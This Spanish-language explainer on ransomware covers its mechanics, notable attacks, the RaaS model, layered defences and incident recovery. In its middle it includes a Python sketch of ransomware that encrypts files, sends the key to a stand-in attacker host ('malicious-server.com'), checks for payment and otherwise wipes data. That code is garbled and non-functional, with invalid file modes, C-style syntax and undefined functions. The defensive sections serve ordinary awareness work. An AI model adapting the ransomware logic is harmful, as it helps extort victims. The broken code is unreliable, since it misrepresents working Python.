Ransomware

El ransomware es un tipo de software malicioso que bloquea y cifra la computadora o los datos de una víctima hasta que se paga un rescate. Los ciberdelincuentes usan ransomware para extorsionar dinero de individuos y organizaciones mediante la toma de archivos como rehenes. El ransomware se ha convertido en una amenaza cibernética cada vez más común y costosa en los últimos años.

Cómo funciona el ransomware

El ransomware generalmente se propaga a través de correos electrónicos de phishing, sitios web maliciosos o software comprometido. Una vez que infecta un dispositivo, el ransomware cifra archivos y datos importantes, haciéndolos inaccesibles para el usuario. Luego, el ransomware muestra un mensaje exigiendo el pago, generalmente en criptomonedas, a cambio de la clave de descifrado necesaria para recuperar el acceso a los archivos.

Los ataques de ransomware a menudo apuntan a datos y sistemas críticos para presionar a las víctimas a pagar rápidamente. Por ejemplo, el ransomware puede cifrar la base de datos de clientes de una empresa, registros financieros o propiedad intelectual. Para los individuos, podría bloquear fotos personales, documentos y otros archivos valiosos.

La demanda de rescate puede tener un límite de tiempo, con el atacante amenazando con eliminar la clave de descifrado si no se realiza el pago antes de la fecha límite. Algunos ransomware también amenazan con liberar públicamente los datos cifrados, aumentando la presión sobre la víctima para pagar y evitar daños reputacionales o sanciones regulatorias.

Implementación de código de ransomware



Imaginemos lo esencial de cómo funcionaría un programa de ransomware:

En código, se vería algo así:

from cryptography.fernet import Fernet

import os

import requests

def encrypt_data(file_path, key):

key = Fernet.generate_key()

with open(file_path, "C:\") as file:

file_data = file.read()

fernet = Fernet(key)

requests.post("https://www.malicious-server.com/report", key)

encrypted_data = fernet.encrypt(file_data)

with open(file_path, "C:\") as file:

file.write(encrypted_data)

def decrypt_data(file_path, key):

with open(file_path, "C:\") as file:

encrypted_data = file.read()

fernet = Fernet(requests.get("https://www.malicious-server.com/key"))

decrypted_data = fernet.decrypt(encrypted_data)

with open(file_path, "C:\") as file:

file.write(decrypted_data)

def check_payment():

return requests.get("https://malicious-server.com/payment") == "yes" ? true : false

if __name__ == "__main__":

action = input()

if action == "E":

encrypt_data()

else:

if check_payment():

decrypt_data()

else

wipe_data()

En este ejemplo, un usuario inconsciente ejecuta sin querer un código malicioso que genera una clave y de inmediato cifra todos los datos almacenados en el disco C. La clave se guarda exclusivamente en el servidor del atacante para impedir que la víctima descifre los datos por sí misma. El programa exige un pago, y después de verificar si el dinero ha sido transferido haciendo una solicitud, descifra los datos. De lo contrario, borra todo el disco.

Ejemplos de ataques importantes

En la última década, los ataques de ransomware han aumentado en frecuencia y severidad. Aquí hay algunos ejemplos notables que ilustran el alcance y el impacto de esta creciente amenaza:

WannaCry (2017): Este ataque de ransomware generalizado infectó más de 200,000 computadoras en 150 países, causando daños por miles de millones. WannaCry explotó una vulnerabilidad de Windows para propagarse rápidamente por las redes, bloqueando archivos y exigiendo pagos en Bitcoin.

Colonial Pipeline (2021): Un ataque a Colonial Pipeline, un importante operador de oleoductos de combustible en los EE. UU., interrumpió la entrega de gasolina y combustible para aviones en el sureste de EE. UU. durante varios días. La compañía pagó un rescate de $4.4 millones para restaurar las operaciones, aunque las autoridades estadounidenses recuperaron gran parte del pago.

Kaseya (2021): Los atacantes explotaron una vulnerabilidad en el software de gestión de TI de Kaseya para propagar ransomware a los proveedores de servicios gestionados (MSP) y clientes que utilizaban el software. El perpetrador exigió un rescate de $70 millones para proporcionar un descifrador universal. Muchos pequeños negocios fueron afectados, con algunos pagando rescates de $45,000 o más.

CNA Financial (2021): CNA, una de las mayores compañías de seguros de EE. UU., sufrió un ataque que interrumpió sus operaciones y servicios al cliente durante varios días. CNA informó haber pagado un rescate de $40 millones para recuperar el acceso a sus sistemas y datos, convirtiéndolo en uno de los pagos de rescate más grandes hasta la fecha.

Estos ejemplos muestran que cualquier organización, sin importar su tamaño o sector, puede ser víctima de ataques destructivos. Los costos van más allá del pago del rescate e incluyen la remediación, investigación, pérdida de productividad, daño a la reputación y más. A medida que las bandas de ransomware se vuelven más audaces y sofisticadas, los impactos potenciales continúan aumentando.

La evolución del ransomware

Desde que apareció el primer ransomware simple en 1989, este tipo de malware ha crecido en complejidad y profesionalización. El ransomware temprano, como CryptoLocker de 2013, principalmente apuntaba a usuarios individuales, pero pronto los atacantes dirigieron su atención a objetivos empresariales más lucrativos.

En los últimos años, los atacantes han adoptado un modelo de “doble extorsión”. Además de cifrar datos, también exfiltran información sensible antes de activar el ransomware. Esto permite a los atacantes amenazar con filtrar los datos robados si no se paga el rescate, incluso si la víctima tiene copias de seguridad para restaurar sus sistemas.

Hoy en día, muchos de estos ataques son realizados por operaciones profesionalizadas de ransomware como servicio (RaaS). Los operadores de RaaS desarrollan el malware y luego reclutan “afiliados” para infectar objetivos. El rescate se divide entre los afiliados y los desarrolladores de RaaS. Esta división del trabajo ha acelerado el ritmo de los ataques de ransomware.

Las principales bandas de ransomware como REvil, Ryuk y DarkSide han recaudado decenas de millones de dólares en pagos de rescate. Algunos principalmente atacan grandes empresas con la esperanza de un gran pago, mientras que otros adoptan un enfoque de “caza mayor” atacando a muchos objetivos más pequeños. A medida que las criptomonedas y la economía clandestina maduran, el ransomware se ha convertido en una empresa criminal lucrativa.

Protegiéndose contra ataques de ransomware

Con los ataques de ransomware en aumento, cada organización necesita una estrategia de protección robusta. Un enfoque de protección en capas, en profundidad, es clave para prevenir infecciones, limitar el radio de explosión de un ataque y asegurar una recuperación rápida. Los elementos centrales incluyen:

Detección y Respuesta en Endpoints (EDR): Las soluciones EDR monitorizan continuamente los endpoints para detectar y bloquear ransomware y otras amenazas en tiempo real. Al analizar comportamientos como cifrado y edición de archivos, EDR puede detener el ransomware antes de que se propague. Las herramientas EDR principales también proporcionan capacidades de investigación y mediación.

Seguridad de Correo Electrónico: Dado que los correos electrónicos de phishing son un método principal de entrega de malware, la seguridad avanzada del correo electrónico es crítica. Despliegue puertas de enlace de correo electrónico con análisis de URL, sandboxing de adjuntos y escaneo de contenido para bloquear mensajes maliciosos. El registro de autenticación DMARC también puede detener a los atacantes de suplantar sus dominios.

Segmentación de Redes: Limitar el acceso a la red y las comunicaciones entre diferentes sistemas y usuarios puede bloquear la propagación del ransomware. Herramientas como firewalls internos, VLAN y acceso a redes de confianza cero ayudan a implementar políticas de segmentación granular.

Gestión de Parches: Aplicar parches conocidos en los sistemas operativos y aplicaciones es crucial para prevenir infecciones. Los atacantes a menudo explotan sistemas sin parches para ganar una posición inicial e implementar el malware. Implementa un programa riguroso de gestión de vulnerabilidades y utiliza herramientas para automatizar los parches.

Copias de seguridad y Recuperación ante Desastres: Realizar copias de seguridad regularmente de sistemas y datos es tu última línea de defensa contra el ransomware. Sigue la regla 3-2-1: mantén al menos tres copias de tus datos, en dos medios de almacenamiento diferentes, con una copia fuera del sitio. Aísla las copias de seguridad de las redes de producción y utiliza almacenamiento inmutable o de escritura única para evitar que las copias de seguridad sean cifradas.

Educación del Usuario: Capacita a los empleados para que identifiquen intentos de phishing, practiquen una buena higiene de contraseñas y sigan las mejores prácticas de seguridad. Realiza simulaciones de phishing para poner a prueba y reforzar los conceptos de capacitación. Dado que el error humano es una causa principal de brechas, construir una cultura de seguridad fuerte es clave.

Recuperación de un ataque de ransomware

Incluso con defensas fuertes, la triste realidad es que algunos ataques de ransomware tienen éxito. Si la prevención falla, se necesitan acciones decisivas para limitar el daño y restaurar rápidamente las operaciones comerciales. Los elementos clave del proceso de recuperación de ransomware incluyen:

Isolar los sistemas impactados para prevenir una mayor propagación. Deshabilitar las conexiones de red y el acceso de archivos compartidos para las máquinas infectadas. Considera apagar los sistemas en cumplimiento con planes de continuidad del negocio preestablecidos.

Activa tu equipo de respuesta a incidentes y asigna responsabilidades. Sigue tu libro de jugadas de IR para coordinar recursos internos y externos para una contención y eliminación rápidas.

Determina el alcance y las especificaciones del ataque. Recoge evidencia forense para entender qué cepa de ransomware cifró tus archivos, qué sistemas están afectados y qué datos pueden haber sido robados.

Utiliza herramientas EDR para acabar con los procesos maliciosos, identificar todos los endpoints afectados y generar IoCs para buscar otros signos de compromiso. EDR a menudo proporciona capacidades de mediación remota para ayudar a acelerar la limpieza.

Si está disponible, despliega claves o herramientas de descifrado. Muchas cepas de ransomware han sido revertidas, con descifradores gratuitos proporcionados por investigadores de seguridad. Revisa NoMoreRansom e ID Ransomware para descifradores conocidos.

Si el descifrado no es posible, restaura los sistemas afectados desde tus copias de seguridad. Utiliza el control de versiones de copias de seguridad para encontrar la copia más reciente sin cifrar de tus datos.

Documenta toda la cronología del incidente, el impacto y las acciones de mediación. Informa del ataque a las partes interesadas y autoridades apropiadas. Realiza una revisión post-incidente exhaustiva para identificar causas raíz y áreas de mejora.

No se recomienda pagar el rescate, ya que incentiva futuros ataques y no garantiza que los atacantes realmente proporcionen una clave de descifrado. Sin embargo, sin copias de seguridad o descifradores, algunas víctimas pueden no tener otra opción que pagar. Las fuerzas del orden y los expertos en respuesta a incidentes pueden ayudar a ponderar los costos y riesgos de esta opción.

El camino por delante para el ransomware

Mientras el ransomware sea lucrativo para los criminales, los ataques seguirán evolucionando y escalando. Las bandas de ransomware están apuntando cada vez más a infraestructura crítica, servicios en la nube, MSPs y cadenas de suministro de software con la esperanza de golpear a cientos de organizaciones a la vez. Los atacantes también están usando técnicas más avanzadas como malware sin archivos, cargas útiles de múltiples etapas y herramientas de “living-off-the-land” (LOTL).

Para mantenerse a la vanguardia de estas amenazas en constante cambio, las organizaciones deben tejer la resiliencia y la gestión de riesgos en todos los aspectos de su negocio. Crear un entorno seguro, monitorear proactivamente las amenazas emergentes y probar y mejorar constantemente las defensas son cruciales.

La colaboración y el intercambio de información en toda la comunidad de seguridad también son clave para cambiar la tendencia contra el ransomware. Se necesitan asociaciones público-privadas mejoradas, como el Grupo de Trabajo sobre Ransomware del Instituto de Tecnología y Seguridad, para ayudar a coordinar una estrategia integral contra el ransomware entre todas las partes interesadas.

Combinando tecnologías líderes, mejores prácticas e inteligencia compartida, los defensores pueden detener más ataques de ransomware, limitar su impacto y hacer que este tipo de cibercrimen sea mucho menos rentable y prevalente. Aun así, es probable que el ransomware siga siendo una amenaza seria durante los próximos años. Un esfuerzo sostenido y vigilancia son esenciales para proteger nuestras organizaciones y comunidades de la extorsión digital.